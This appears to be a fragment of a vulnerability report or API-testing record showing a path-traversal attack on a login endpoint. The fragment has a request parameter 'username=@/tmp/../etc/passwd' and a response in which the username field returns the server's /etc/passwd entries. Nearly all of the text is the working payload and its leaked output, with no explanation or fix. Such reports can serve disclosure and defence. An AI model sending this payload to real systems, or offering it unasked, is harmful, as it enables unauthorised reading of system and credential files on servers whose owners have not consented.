 ../login/
../login/
username=@/tmp/../etc/passwd
Call API Download template code
Response
id="username"
value="root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin